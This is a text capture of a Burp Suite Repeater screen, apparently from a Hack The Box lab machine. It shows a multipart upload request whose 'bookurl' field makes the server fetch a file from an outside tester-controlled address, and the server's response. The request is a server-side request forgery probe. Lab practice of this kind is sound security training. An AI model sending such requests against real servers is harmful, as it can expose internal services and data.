 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: ja,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------1935552237491570192216607311
8 Content-Length: 370
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12
13 -----------------------------1935552237491570192216607311
14 Content-Disposition: form-data; name="bookurl"
15
16 http://10.10.16.60:8000/test.jpeg
17 -----------------------------1935552237491570192216607311
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------1935552237491570192216607311--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 28 Aug 2024 13:38:22 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/9b7beaca-d99c-4adc-9ed4-d7dcfee9cd90